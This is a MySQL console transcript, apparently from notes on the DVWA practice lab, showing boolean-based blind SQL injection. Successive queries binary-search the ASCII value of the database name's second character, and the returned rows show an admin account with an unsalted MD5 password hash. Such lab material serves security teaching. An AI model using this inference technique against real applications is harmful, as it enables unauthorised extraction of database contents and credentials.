 mysql> select * from users where user_id = 1 and ascii(substr((select database()),2,1)) > 200;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select database()),2,1)) > 100;
| user_id | first_name | last_name | user | password | avatar | last_login | failed_login |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 | 0 |
1 row in set (0.01 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select database()),2,1)) > 150;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select database()),2,1)) > 125;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select database()),2,1)) > 115;
| user_id | first_name | last_name | user | password | avatar | last_login | failed_login |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 | 0 |
1 row in set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select database()),2,1)) > 120;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select database()),2,1)) > 117;
| user_id | first_name | last_name | user | password | avatar | last_login | failed_login |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 | 0 |
1 row in set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select database()),2,1)) > 118;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and ascii(substr((select database()),2,1)) = 118;
| user_id | first_name | last_name | user | password | avatar | last_login | failed_login |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 | 0 |
1 row in set (0.00 sec)
mysql>